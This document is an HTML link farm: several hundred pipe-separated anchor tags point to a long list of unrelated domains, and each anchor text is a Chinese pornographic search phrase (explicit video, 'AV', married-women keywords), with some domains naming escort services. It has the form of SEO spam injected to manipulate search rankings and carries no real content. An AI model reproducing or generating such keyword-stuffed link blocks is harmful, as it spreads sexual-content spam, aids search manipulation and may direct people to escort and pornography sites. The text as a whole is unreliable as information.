<a href="http://www.sofaclothes.com" target="_blank">欧美变态另类刺激</a>|
<a href="http://www.byshow.com.cn" target="_blank">久久精品一区久精品一区二区</a>|
<a href="http://www.sanzhixiang.com.cn" target="_blank">国产在线精品一区二区不卡</a>|
<a href="http://singularitynexus.com" target="_blank">欧美一级中文片欧</a>|
<a href="http://www.alikkk.com" target="_blank">久久精品亚洲精品国产区</a>|
<a href="http://m.lululi.net" target="_blank">亞洲精品美女久久777777</a>|
<a href="http://m.jqywbz.com" target="_blank">少妇人妻精品一区二区</a>|
<a href="http://www.jymodel.com" target="_blank">久久99九九精品久久久久蜜桃</a>|
<a href="http://m.tyhongrui.cn" target="_blank">欧美日韩可乐视频</a>|
<a href="http://m.sekspot.com" target="_blank">玩成熟老熟女视频</a>|
<a href="http://lcbxzx.cn" target="_blank">国产精品青青在线观看爽香蕉</a>|
<a href="http://m.zgylb.cn" target="_blank">免费看av大片在线毛片</a>|
<a href="http://m.eulerproject.net" target="_blank">人妻无码AV中文系列久久</a>|
<a href="http://shlsk.com" target="_blank">国产精品黄一区二区三区</a>|
<a href="http://offroadracingevents.com" target="_blank">日韩欧美高清一区</a>|
<a href="http://m.fqsszxy.cn" target="_blank">国产精品日韩欧美久久综合</a>|
<a href="http://m.byyyd.com" target="_blank">国产福利酱在线观看萌白酱</a>|
<a href="http://m.koreahealthtour.net" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://www.gipower.cn" target="_blank">亚洲精品久久久www</a>|
<a href="http://mathematical-finance.com" target="_blank">国产精品亚洲欧美大片在线看</a>|
<a href="http://m.bestfive.cn" target="_blank">精品人妻无码一区二区色欲AⅤ</a>|
<a href="http://www.sync-uae.com" target="_blank">国产亚洲精品久久久久丝瓜</a>|
<a href="http://m.passionblogger.com" target="_blank">亚洲中文国产综合精品中文</a>|
<a href="http://m.zzgjexpo.com" target="_blank">中文在线а天堂中文在线新版</a>|
<a href="http://mathematical-finance.com" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://m.jiansheedu.cn" target="_blank">少妇高潮尖叫黑人激情在线</a>|
<a href="http://m.lucemmedia.com" target="_blank">亚洲中文字幕无码毛片吹潮</a>|
<a href="http://m.papigotravel.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://m.tibaing.com" target="_blank">精品丝袜熟女一区二区三区</a>|
<a href="http://m.gdymj.com" target="_blank">亚洲国产第一区二区香蕉</a>|
<a href="http://m.mydogshavefleas.com" target="_blank">欧美久久天天综合香蕉伊</a>|
<a href="http://lyhywl.cn" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://m.minishaft.com" target="_blank">亚洲白丝AV网址在线观看</a>|
<a href="http://m.principlesapplied.com" target="_blank">精品国产91久久久久99果冻</a>|
<a href="http://gfzmmp.cn" target="_blank">在線無碼中文字幕一區</a>|
<a href="http://malibuworkout.com" target="_blank">免费国产va在线观</a>|
<a href="http://m.bradcarl.com" target="_blank">天堂精品av一区二区三区四区</a>|
<a href="http://m.novicase.com" target="_blank">国产黑人精品一区二区三区</a>|
<a href="http://www.kathleenschilling.com" target="_blank">性欧美大战久久久久久久另类</a>|
<a href="http://channelwinebar.com" target="_blank">亚洲国产精品无码久久久五月天</a>|
<a href="http://m.zzyksj.cn" target="_blank">免费国产va在线观</a>|
<a href="http://www.yashihao.cn" target="_blank">亚洲精品成人久久久影院</a>|
<a href="http://m.dzhsbkj.com" target="_blank">夜色爽爽影院18禁妓女影院</a>|
<a href="http://www.mircini.com" target="_blank">国产又爽又大又黄a片小说苏妖精
日韩精品一区二区三区本色</a>|
<a href="http://www.gomotorscooter.com" target="_blank">熟妇与小伙子MATUR老熟妇E</a>|
<a href="http://www.fengxianglamp.com" target="_blank">日本乱偷人妻中文字幕</a>|
<a href="http://www.b246.cn" target="_blank">蜜桃精品一区在线</a>|
<a href="http://m.tdfly.com" target="_blank">亚洲中文字幕网日本精品</a>|
<a href="http://m.ahzszs.cn" target="_blank">久久99精品久久久久久不卡</a>|
<a href="http://www.dldp.com.cn" target="_blank">尹人香蕉久久99天天拍免费</a>|
<a href="http://bolisoft.net" target="_blank">亚洲精品无码mⅴ在线观看</a>|
<a href="http://m.jszhzy.com" target="_blank">国产一区二区三区免费观看在线</a>|
<a href="http://cqjjb.com" target="_blank">国产午夜无码精品免费看</a>|
<a href="http://m.zspaceuk.com" target="_blank">一本到国产在线精品国内在线99</a>|
<a href="http://m.vintagealehouse.com" target="_blank">精品少妇人妻AV免费久久洗澡</a>|
<a href="http://www.toomuchcode.com" target="_blank">日韩人妻无码精品五五</a>|
<a href="http://51danzhao.cn" target="_blank">在线无码制服一区二区</a>|
<a href="http://m.ahhychem.com" target="_blank">а天堂中文最新一区二区三区</a>|
<a href="http://m.tiyeacr.cn" target="_blank">狠狠狠狼鲁欧美综合网</a>|
<a href="http://czxd88.com" target="_blank">av中文字幕免费在线看</a>|
<a href="http://m.choicepetmeds.com" target="_blank">www国产精品一区二区</a>|
<a href="http://strikingstar.com" target="_blank">国产成人18黄网站</a>|
<a href="http://m.link00.com" target="_blank">中国女人freexxxxxxx</a>|
<a href="http://shengzhe168.com" target="_blank">奇米影视7777狠狠狠狠色</a>|
<a href="http://machinefittings.com" target="_blank">三级中文有码中文字幕</a>|
<a href="http://m.tedstalk.com" target="_blank">中国激情成人一区二区三区</a>|
<a href="http://m.vpfan.cn" target="_blank">国产成人久久久精品毛片</a>|
<a href="http://www.sqpl.com.cn" target="_blank">精品中文免费三级</a>|
<a href="http://www.ecworkshopinc.com" target="_blank">成人免费三级毛片</a>|
<a href="http://m.b49networking.com" target="_blank">日韩国产亚洲一区二区</a>|
<a href="http://www.vetisco.com" target="_blank">亚洲无码视屏在线免费观看</a>|
<a href="http://m.hongxinghua.com" target="_blank">日韩av一区二区三区免费看</a>|
<a href="http://fzbaby.cn" target="_blank">久久人人澡久久人妻之精品</a>|
<a href="http://www.mikehe.com" target="_blank">精品亚洲成AV片在线观看</a>|
<a href="http://www.greenearthsolar.net" target="_blank">黄色片在线观看一区二区三区</a>|
<a href="http://www.healingcoyote.com" target="_blank">免费国产高清在线精品一区</a>|
<a href="http://bupy.cn" target="_blank">黄色片在线观看一区二区三区</a>|
<a href="http://www.golfcabinfever.com" target="_blank">婷婷国产成人亚洲日韩精品免费视频</a>|
<a href="http://top10webplacement.com" target="_blank">国产女人18毛片水真多l</a>|
<a href="http://www.rainbowsandcoffee.com" target="_blank">亚洲国产成人精品AV在线</a>|
<a href="http://fanxianwan.com" target="_blank">一国产一国产亚另类洲综合欧美</a>|
<a href="http://www.yzxyk9168.cn" target="_blank">国产精品99久久精品爆乳</a>|
<a href="http://m.dgrtdb.cn" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://m.railconmodels.com" target="_blank">在线观看免费不卡av</a>|
<a href="http://www.sobride.com" target="_blank">在线观看高清黄网站观看</a>|
<a href="http://www.olenglish.com" target="_blank">亚洲一区二区三区日本黄又粗暴</a>|
<a href="http://www.inplantservices.com" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://m.ihengtai.cn" target="_blank">亚洲午夜无码片在线观看影院</a>|
<a href="http://adconfianca.com" target="_blank">www亚洲日本一区二区三区</a>|
<a href="http://www.zhongke56.cn" target="_blank">97免费人妻色色图</a>|
<a href="http://www.ingiandsoy.com" target="_blank">色综合伊人色综合网站</a>|
<a href="http://00156.cn" target="_blank">亚洲中文字幕在线乱码</a>|
<a href="http://m.pcxue.com" target="_blank">国产69精品久久久久991</a>|
<a href="http://m.anianet.com" target="_blank">国产成人情侣激情视频</a>|
<a href="http://www.ujbuy.com.cn" target="_blank">欧美三级a做爰在线观看</a>|
<a href="http://www.cuthands.net" target="_blank">一区二区日本视频</a>|
<a href="http://138pk.cn" target="_blank">国产精品久久久久久久影院</a>|
<a href="http://m.gzrain.cn" target="_blank">国产精品久久女同磨豆腐</a>|
<a href="http://bqlawfirm.com" target="_blank">男人边吃奶边扒开大腿高潮</a>|
<a href="http://www.tiancw.cn" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://m.demandcontrols.com" target="_blank">欧美成人成人A片在线乱码视频</a>|
<a href="http://www.qinuoad.com" target="_blank">久久精品国产丝袜长腿</a>|
<a href="http://lo17.cn" target="_blank">精品久久久久久无码中文字幕漫画</a>|
<a href="http://m.designincasa.com" target="_blank">国产福利酱在线观看萌白酱</a>|
<a href="http://szelinktec.com" target="_blank">亚洲日韩制服丝袜无码</a>|
<a href="http://m.raheenstud.com" target="_blank">亚洲日本高清一区二区三区</a>|
<a href="http://m.haocai138.com" target="_blank">久久久久国色αv免费看</a>|
<a href="http://m.totalbasenji-osh.com" target="_blank">欧美日韩一二级黄片</a>|
<a href="http://m.55fx.cn" target="_blank">亚洲精品久久一区二区av</a>|
<a href="http://m.xmycx.com" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://www.confeccionesparetto.com" target="_blank">欧美日韩中文字幕视频八专区</a>|
<a href="http://rmia.cn" target="_blank">欧洲午夜影视大全好看电影在线观看免费高清全集</a>|
<a href="http://www.lovemymink.com" target="_blank">色一情一区二区三区四区五区</a>|
<a href="http://www.memorablecakes.com" target="_blank">欧美日韩日本国产一区二区三区</a>|
<a href="http://m.scubadaddys.com" target="_blank">欧美黑人XXXX性高清版</a>|
<a href="http://micahbluesmaldone.com" target="_blank">中文在线а天堂中文在线新版</a>|
<a href="http://www.lianxingsy.com" target="_blank">午夜福利三级理论电影</a>|
<a href="http://m.swanmaclaren.cn" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://cfdaizuo.cn" target="_blank">日本一区二区不卡在线免费观看</a>|
<a href="http://m.150cm.com" target="_blank">久久国产精品男男久久精品免费</a>|
<a href="http://m.arsenalska.com" target="_blank">熟熟熟熟熟熟熟熟妇50岁</a>|
<a href="http://mt2002.com" target="_blank">欧美亚洲每日更新在线日韩</a>|
<a href="http://tundratree.com" target="_blank">欧美中日韩免费观看网站</a>|
<a href="http://al57.com" target="_blank">av无码天一区二区一三区</a>|
<a href="http://madsenscripps.com" target="_blank">国产美女精品自在线拍免费</a>|
<a href="http://www.riverviewtower.net" target="_blank">无码午夜福利片在线观看</a>|
<a href="http://iheixi.cn" target="_blank">一本伊大人香蕉久久网</a>|
<a href="http://looppuzzle.com" target="_blank">日日狠狠久久偷偷色综合0</a>|
<a href="http://m.itwz.org.cn" target="_blank">女人性做爰100部免费</a>|
<a href="http://m.haveagoodtimes.com" target="_blank">国产在线一区二区香蕉</a>|
<a href="http://www.tripsandtreks.com" target="_blank">国产激情免费观看在线小视频</a>|
<a href="http://anchui.cn" target="_blank">亚洲视频在线观看91</a>|
<a href="http://m.jerseyshorevibe.com" target="_blank">国产成人午夜高潮毛片</a>|
<a href="http://www.tweger.com" target="_blank">精品国产美女一级a爱</a>|
<a href="http://m.semeb.com" target="_blank">日本免费1区2区3区4区</a>|
<a href="http://www.tao45.cn" target="_blank">午夜不卡av在线免费观看</a>|
<a href="http://www.taiwanauto.net" target="_blank">99精品免费在线观看</a>|
<a href="http://www.ingiandsoy.com" target="_blank">亚洲日韩AV无码夜夜嗨</a>|
<a href="http://www.bupy.cn" target="_blank">久久久精品中出内射少妇</a>|
<a href="http://m.yewazi.com" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://www.habigmagoon.com" target="_blank">福利姬国产精品一区在线</a>|
<a href="http://campbellswines.com" target="_blank">亚洲日韩国产中文乱伦av</a>|
<a href="http://m.txs188.com" target="_blank">亚洲 中文字幕一区二区</a>|
<a href="http://technicalwriterjobs.com" target="_blank">免费网站看V片在线18禁</a>|
<a href="http://m.yan0.com" target="_blank">国产v片在线播放免费观看大全</a>|
<a href="http://m.strongholdoperating.com" target="_blank">国产私人尤物无码不卡</a>|
<a href="http://www.ruvibazaz.com" target="_blank">亚洲男人天堂成人在线视频</a>|
<a href="http://www.szppc.com" target="_blank">亚洲日韩一区精品射精</a>|
<a href="http://m.ydyuan.com" target="_blank">99久久精品无码专区男男</a>|
<a href="http://taxiservicejodhpur.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://otisenglishmusic.com" target="_blank">超碰97一区二区三区</a>|
<a href="http://m.supercenite.com" target="_blank">欧美,精品,日韩一区二区</a>|
<a href="http://www.yujune.com" target="_blank">国产一级黄色片在线视频</a>|
<a href="http://www.cuthands.net" target="_blank">人妻一本久道久久综合久久鬼色</a>|
<a href="http://www.nnzzqh.com" target="_blank">亚洲国产精品不卡在线观看</a>|
<a href="http://writecache.com" target="_blank">高清国产亚洲欧洲av综合一区</a>|
<a href="http://m.simplyer.com" target="_blank">亚洲精品久久久久久第一页</a>|
<a href="http://m.goarmy.net" target="_blank">无码精品国产V?在线观看DVD</a>|
<a href="http://m.shruimiao.com" target="_blank">欧美顶级毛片在线看</a>|
<a href="http://m.jiansheedu.cn" target="_blank">日韩久久久久久中文人妻</a>|
<a href="http://reallycoolhats.com" target="_blank">亚洲男女性爱视频</a>|
<a href="http://www.rechaov.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://www.adplanner.com.cn" target="_blank">日本亚洲天堂一区二区三区</a>|
<a href="http://airporthotelvishal.com" target="_blank">亚洲国产精品无码久久一区二区</a>|
<a href="http://www.worldwidedogtraining.com" target="_blank">亚洲综合一区无码精品</a>|
<a href="http://jjlrocksandminerals.com" target="_blank">国产u精品一区二区三区</a>|
<a href="http://m.alhesbah.com" target="_blank">一个人看的WWW免费高清中文字幕</a>|
<a href="http://www.vvline.com.cn" target="_blank">久久婷婷精品一区</a>|
<a href="http://www.top10webplacement.com" target="_blank">国产亚洲精品国产主播在线观看</a>|
<a href="http://m.939350.com" target="_blank">国产乱人视频在线播放不卡</a>|
<a href="http://m.goldenbookends.com" target="_blank">欧美成年免费a级</a>|
<a href="http://heladoscamilito.com" target="_blank">日本高清不卡不码免费</a>|
<a href="http://jyxkj.cn" target="_blank">亚洲日本久久久午夜精品</a>|
<a href="http://www.topwang.com" target="_blank">日韩精品一区二区三区avi</a>|
<a href="http://www.ijiaheok.cn" target="_blank">A片免费毛片青青青网</a>|
<a href="http://www.shtyhz.com" target="_blank">日本一区二区三区在线播放不卡</a>|
<a href="http://www.bodyrocksdfs.com" target="_blank">国产在线,一区二区三区四区</a>|
<a href="http://m.ctcolic.net" target="_blank">亚洲精品无码久久久久YW</a>|
<a href="http://m.kanxinyi.com" target="_blank">欧美日韩人妻中文一区二区</a>|
<a href="http://www.wanjiachengsw.cn" target="_blank">国产中文字幕在线观看的</a>|
<a href="http://m.jn5a.com" target="_blank">欧美人与禽ZOZZO性伦交</a>|
<a href="http://www.focene.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://www.webmechaniks.com" target="_blank">重口老太大和小伙乱</a>|
<a href="http://conveyordeploy.com" target="_blank">久久亚洲欧洲日产国码</a>|
<a href="http://m.altharwahuae.com" target="_blank">亚洲日本无码一区二区</a>|
<a href="http://mdodo628.cn" target="_blank">国产精品人妻熟女av久久</a>|
<a href="http://kinsharun.com" target="_blank">亚洲综合区小说区激情区</a>|
<a href="http://gossipgirlreport.com" target="_blank">免费无码鲁丝片一区二区</a>|
<a href="http://1006st.cn" target="_blank">国产精品兄妹在线观看麻豆</a>|
<a href="http://www.qiqifz.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://athens-escort-girls.com" target="_blank">国产精品 一区二区 在线观看</a>|
<a href="http://roadcrewcomic.com" target="_blank">V久久国产精品免费一区二区三区</a>|
<a href="http://dqstwl.cn" target="_blank">日韩人妻中文免费二区</a>|
<a href="http://www.abvacations.com" target="_blank">午夜福利图一区二区免费看</a>|
<a href="http://www.faniya.net" target="_blank">国产成人亚洲精品另类动态</a>|
<a href="http://www.xisubz.cn" target="_blank">片内射中文视50岁</a>|
<a href="http://www.mfxpodcast.com" target="_blank">亚洲中文字幕永久不卡视频</a>|
<a href="http://m.xhdlzl.cn" target="_blank">无码国产69精品久久久久网站</a>|
<a href="http://www.archivebag.com" target="_blank">人妻精品久久无码区新狼窝</a>|
<a href="http://m.kinojia.cn" target="_blank">а天堂中文最新一区二区三区</a>|
<a href="http://arsenalska.com" target="_blank">成人日韩欧美在线影院</a>|
<a href="http://www.90qian.com" target="_blank">国产精品亚洲欧美大片在线看</a>|
<a href="http://m.benlina.com" target="_blank">无码视频在线观看</a>|
<a href="http://www.conttratta.com" target="_blank">99国产各种高潮视频</a>|
<a href="http://quietonesmusic.com" target="_blank">国产精品一在线观看</a>|
<a href="http://www.tianyuchina.com" target="_blank">久久久久人妻一区精品伊人</a>|
<a href="http://m.escortgirlsbook.net" target="_blank">国产精品一区二区在线观看99</a>|
<a href="http://neuchatelinitiative.net" target="_blank">伦理片夜夜躁狠狠躁日日躁</a>|
<a href="http://www.bangfangyi.com.cn" target="_blank">国产欧美日韩亚洲视频一区二区</a>|
<a href="http://m.koedalien.com" target="_blank">一区二区三区精品日本在线</a>|
<a href="http://m.waywordsjournals.com" target="_blank">国产区激情区精品视频区一99</a>|
<a href="http://alphacult.com.cn" target="_blank">亚洲日本高清一区二区三区</a>|
<a href="http://www.5voq.com" target="_blank">2021最新国产成人精品</a>|
<a href="http://m.dslreprots.com" target="_blank">巨波霸乳在线K8永久免费视频</a>|
<a href="http://www.chris-sanchez.com" target="_blank">亚洲精品第一国产综合境外资源</a>|
<a href="http://mc578.com" target="_blank">曰批视频免费看30分钟</a>|
<a href="http://hiphopworkoutvideo.com" target="_blank">国产不卡的高速在线播放</a>|
<a href="http://m.arm-sd.com" target="_blank">亚洲第一狼人伊人AV</a>|
<a href="http://m.shasd88.com" target="_blank">久久精品亚洲二区</a>|
<a href="http://m.dookai.cn" target="_blank">99久久国产综合精品五月天喷水</a>|
<a href="http://xysd.net" target="_blank">亚洲嫩模一区二区三区</a>|
<a href="http://self-made-system.com" target="_blank">欧美一区二区精品久久久</a>|
<a href="http://yc-a.com" target="_blank">一本色道久久综合亚洲精品久久</a>|
<a href="http://www.rfpihk.com" target="_blank">亚洲综合欧美自拍</a>|
<a href="http://m.zzyksj.cn" target="_blank">免费看无码AV一区二区</a>|
<a href="http://www.flightcentertravel.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://m.e-kc.cn" target="_blank">国模私拍福利精品视频</a>|
<a href="http://www.shangyuan-sh.com" target="_blank">免费在线观看国产黄片</a>|
<a href="http://www.goodtonight.com" target="_blank">无码任你躁国语版视频</a>|
<a href="http://m.feifanlouti.com" target="_blank">精品午夜福利无人区乱码一区</a>|
<a href="http://iheixi.cn" target="_blank">免费视频成人片在线观看</a>|
<a href="http://vintageshasta.net" target="_blank">不卡人妻无码aⅴ中文</a>|
<a href="http://www.foxinaboxmalmo.com" target="_blank">国产精品国产三级国产AV麻豆</a>|
<a href="http://laportuariaweb.com" target="_blank">国产在线,一区二区三区四区</a>|
<a href="http://wiedner-iltar.com" target="_blank">无码福利影视高潮</a>|
<a href="http://bzdq.com.cn" target="_blank">国产激情无码AV毛片久久</a>|
<a href="http://www.szwwxl.com" target="_blank">91在线看片国产免费观看</a>|
<a href="http://www.bxzxcj.cn" target="_blank">欧美不卡视频一区二区三区</a>|
<a href="http://m.geekbeing.com" target="_blank">年轻人在线播放黄色视频</a>|
<a href="http://m.lahoretown.com" target="_blank">欧美性爱免费一区二区</a>|
<a href="http://www.chemicalmetering.com" target="_blank">国产人妻无码一区二区三区</a>|
<a href="http://bulconmoving.com" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://sofaclothes.com" target="_blank">久久精品国产亚洲vr高清不卡</a>|
<a href="http://www.hongkongnetjobs.com" target="_blank">国产人妻无码一区二区三区</a>|
<a href="http://www.yunyufeng.cn" target="_blank">人妻无码AV中文系列久久</a>|
<a href="http://www.wanjiachengsw.cn" target="_blank">中文字幕无码日韩AV</a>|
<a href="http://m.inetum.cn" target="_blank">亚洲无码精品电影</a>|
<a href="http://www.hanjiutang.com.cn" target="_blank">久久精91久久88香蕉国产</a>|
<a href="http://ateccotechnologies.com" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://www.seiaarons.com" target="_blank">97精品国产三级A∨在线</a>|
<a href="http://www.uuduu.cn" target="_blank">老牛精品久久久久久中文</a>|
<a href="http://m.freezingcomputer.com" target="_blank">国产欧美精品久久99亚洲</a>|
<a href="http://m.bonsai-garden.com" target="_blank">韩国一区精品毛片</a>|
<a href="http://foxcodetango.com" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://mugfordstreet.com" target="_blank">秋霞午女人弄到高潮a片</a>|
<a href="http://m.jeepthing.cn" target="_blank">国产美女三级片视频</a>|
<a href="http://m.nuoyoujia.com" target="_blank">亚洲精品有码在线观看</a>|
<a href="http://outdoorcountrydecor.com" target="_blank">免费不卡无码国产视频</a>|
<a href="http://www.wx165.cn" target="_blank">精品国产午夜福利精品推荐</a>|
<a href="http://www.hazeldeans.com" target="_blank">国产精品一在线观看</a>|
<a href="http://www.spokehaven.com" target="_blank">国产人妖视频一区二区在线</a>|
<a href="http://www.papyrusclubs.com" target="_blank">深夜小视频福利在线观看</a>|
<a href="http://m.lsjhxchem.com" target="_blank">91豆麻精品91久久久久久</a>|
<a href="http://designsshirt.com" target="_blank">无码熟妇人妻在线视频</a>|
<a href="http://ambeyspices.com" target="_blank">性中国熟妇videofreesex</a>|
<a href="http://www.intelligencetv.com" target="_blank">日韩欧美性色精品久久</a>|
<a href="http://m.letswatchonline.com" target="_blank">黑人粗硬进入过程视频</a>|
<a href="http://m.locksmiths-cleveland.com" target="_blank">人妻少妇456在线视频</a>|
<a href="http://www.lnhljx.cn" target="_blank">亚洲午夜久久久久久尤物</a>|
<a href="http://accfirst.com" target="_blank">黑人大荫蒂bbwbbb</a>|
<a href="http://www.shunsoftware.com" target="_blank">国产对白一区二区三区粉嫩av</a>|
<a href="http://hhjdqccs.cn" target="_blank">国产精品 一区二区 在线观看</a>|
<a href="http://m.vegeplanet.com" target="_blank">国产69精品久久久久乱码</a>|
<a href="http://www.ingiandsoy.com" target="_blank">精品乱码人妻一区二区三区</a>|
<a href="http://www.gpstraq.com" target="_blank">国产性天天综合网</a>|
<a href="http://m.wjpyyy.com" target="_blank">日韩国产亚洲一区二区</a>|
<a href="http://m.zmsns.com" target="_blank">日韩人妻无码精品系列专区</a>|
<a href="http://burningreligion.com" target="_blank">99久久无色码中文字幕人妻蜜柚</a>|
<a href="http://zcwxg.com" target="_blank">日本久久少妇一区二区三区</a>|
<a href="http://suffer-in-silence.com" target="_blank">国产在线精品一区二区不卡</a>|
<a href="http://jikezixun.cn" target="_blank">精品三级AV无码一区</a>|
<a href="http://m.italmenu.com" target="_blank">96精品成人无码A片观看金桔</a>|
<a href="http://www.tybri.com" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://seotui.cn" target="_blank">亚洲一区欧洲一区二区三区</a>|
<a href="http://www.hk200.com" target="_blank">色吊丝av中文字幕</a>|
<a href="http://wodeyuming.com" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://m.nb4198.cn" target="_blank">久久精品中文字幕大胸</a>|
<a href="http://m.xinxiangjituan.cn" target="_blank">国产人成在线观看91</a>|
<a href="http://www.fiytastore.com.cn" target="_blank">日本五月天婷久久网站</a>|
<a href="http://adoremovie.com" target="_blank">91精品欧美综合在线野草社区</a>|
<a href="http://www.sh-ximing.cn" target="_blank">日韩区一区二区三区视频</a>|
<a href="http://m.bdylc.com.cn" target="_blank">一级特黄AAAA片</a>|
<a href="http://m.securitybulletin.net" target="_blank">精品久久久久久99人妻</a>|
<a href="http://m.gy853.cn" target="_blank">一区二区伊人久久大杳蕉</a>|
<a href="http://www.hazeldeans.com" target="_blank">久久精品出轨人妻国产</a>|
<a href="http://www.grahamwebsolutions.com" target="_blank">中文字幕日本αv一区二区</a>|
<a href="http://cimstoneus.com" target="_blank">国产亚洲综合一区三区在线播放</a>|
<a href="http://www.drmarciagoodman.com" target="_blank">亚洲成AV人在线播放无码</a>|
<a href="http://m.vmsggiy.cn" target="_blank">欧美高潮喷谢精水XXX小说</a>|
<a href="http://www.schiff-consulting.com" target="_blank">亚洲中文无码av永久伊人</a>|
<a href="http://m.goshii.com" target="_blank">国内精品视频免费一区二区</a>|
<a href="http://smwinfo.com" target="_blank">国产精品综合一区二区三区</a>|
<a href="http://livetuan.com" target="_blank">亚洲一区二区三区日本黄又粗暴</a>|
<a href="http://www.qyd8.com" target="_blank">国产不卡的高速在线播放</a>|
<a href="http://m.paratan.com" target="_blank">玩成熟老熟女视频</a>|
<a href="http://m.kbeautyagent.com" target="_blank">亚洲av免费成人精品区</a>|
<a href="http://chineseyes.com" target="_blank">亚洲男人天堂成人在线视频</a>|
<a href="http://www.tlimstech.com" target="_blank">亚洲国产午夜成人福利AV</a>|
<a href="http://m.fxla.com.cn" target="_blank">久久精品国内一区二区三区</a>|
<a href="http://m.moijconnais.com" target="_blank">亚洲午夜不卡无码影院</a>|
<a href="http://www.baicaiss.cn" target="_blank">精品少妇人妻av不卡久久</a>|
<a href="http://m.jszhzy.com" target="_blank">老司机午夜福利视频</a>|
<a href="http://m.1ptd.com" target="_blank">日本一区二区三区顶级黄色片</a>|
<a href="http://fastgraphics-fast.com" target="_blank">欧美国产日韩系列</a>|
<a href="http://alphacult.com.cn" target="_blank">亚洲中文无码永久免</a>|
<a href="http://m.leongaokao.cn" target="_blank">国产美女mm131爽爽爽</a>|
<a href="http://m.zhongyaya.cn" target="_blank">黑人欧美日韩专区在线视频</a>|
<a href="http://m.vanfn.cn" target="_blank">超在线观看免费视频</a>|
<a href="http://m.creabolics.com" target="_blank">无码国产精品一区二区免费16</a>|
<a href="http://cigarsoftampa.com" target="_blank">乱色国产精品免费视频</a>|
<a href="http://feinuomeng.com.cn" target="_blank">欧美18一19sex性瑜伽</a>|
<a href="http://www.forklift-rentals.net" target="_blank">91在线精品亚洲一区二区</a>|
<a href="http://ejkc.net" target="_blank">日韩高清亚洲日韩精品一区二区</a>|
<a href="http://thefiveelements.net" target="_blank">激情AV一区二区三区</a>|
<a href="http://heladoscamilito.com" target="_blank">日本乱偷人妻中文字幕</a>|
<a href="http://xlike.cn" target="_blank">99re在线播放</a>|
<a href="http://tbtchina.com" target="_blank">国产乱人伦AV在线A麻豆</a>|
<a href="http://turqtortsedona.com" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://m.yidongshuishangleyuan.cn" target="_blank">欧美最猛黑人xxxx黑人猛交</a>|
<a href="http://hntgkj.com" target="_blank">chinese熟女熟妇</a>|
<a href="http://m.delawaresnature.net" target="_blank">中文字幕在线中字日韩</a>|
<a href="http://aasho.com" target="_blank">久久综合成人三级91国视频产</a>|
<a href="http://www.jetids12.com" target="_blank">亚洲一区二区三区麻豆毛片</a>|
<a href="http://sextoysquare.com" target="_blank">国产成人精品无码青草</a>|
<a href="http://bob-hill.com" target="_blank">久久99热只有频精品8国语</a>|
<a href="http://www.itcertlearn.com" target="_blank">免费网站看gv片在线</a>|
<a href="http://www.discoverresonance.com" target="_blank">国模40岁熟女一区二区三区</a>|
<a href="http://xvym.com.cn" target="_blank">在电影院嗯啊挺进去了啊视频</a>|
<a href="http://www.jetids12.com" target="_blank">久久精品国产亚洲avapp下载</a>|
<a href="http://www.thefiveelements.net" target="_blank">日本一区二区三区18禁</a>|
<a href="http://m.download-map.com" target="_blank">欧美日韩在一区二区三区</a>|
<a href="http://m.sekspot.com" target="_blank">中国女人做爰视频</a>|
<a href="http://playersi.com" target="_blank">一级黄片一区二区免费在线观看</a>|
<a href="http://medyafilm.com" target="_blank">最新的一级精品国语视频</a>|
<a href="http://supexteam.com" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://m.yiplus.com.cn" target="_blank">外围女探花国产AV</a>|
<a href="http://m.nkcn.net" target="_blank">AV性爱’在线看</a>|
<a href="http://www.ynxxyl.cn" target="_blank">亚洲精品无人区在线观看</a>|
<a href="http://ssztbb.cn" target="_blank">久热久热av在线青青</a>|
<a href="http://m.pbwdhgs.net" target="_blank">免费看av大片在线毛片</a>|
<a href="http://www.501south.com" target="_blank">国产福利精品一区二区</a>|
<a href="http://inetum.cn" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://genki-sun.com" target="_blank">久久99热这里只有精品99</a>|
<a href="http://www.52qiang.com" target="_blank">欧美国产日韩一区二区三</a>|
<a href="http://www.palmbeachbodyworks.com" target="_blank">最新福利一区二区在线观看</a>|
<a href="http://m.fithealthintolife.com" target="_blank">国产欧美性成人精品午夜</a>|
<a href="http://wfm1.com" target="_blank">国产黄色一级亚洲国产精</a>|
<a href="http://www.javaandsole.com" target="_blank">√天堂网WWW最新版</a>|
<a href="http://m.kfczd.cn" target="_blank">欧美日韩在一区二区三区</a>|
<a href="http://cdpb.net" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://m.minahanoihotel.com" target="_blank">久久精品国产亚洲av日韩精品</a>|
<a href="http://www.sue-ellenwatts.com" target="_blank">久久国产精品国产毛片</a>|
<a href="http://elookyloo.com" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://www.postalesdesonora.com" target="_blank">青青草原综合久久大伊人导航</a>|
<a href="http://www.xvxg.cn" target="_blank">精品欧洲AV无码一区二区</a>|
<a href="http://m.hotbigmovies.com" target="_blank">一边摸一边抽搐一进一出视频</a>|
<a href="http://mikehe.com" target="_blank">国产av亚洲精品久久久久李知恩</a>|
<a href="http://zjjdwfb.com" target="_blank">国产黄网免费视频在线观看</a>|
<a href="http://elookyloo.com" target="_blank">黑人玩弄人妻1区二区</a>|
<a href="http://wpf-graphics.com" target="_blank">夜福利利国产精品无码</a>|
<a href="http://www.ijiaheok.cn" target="_blank">亚洲AⅤ无码一区二区波多野按摩</a>|
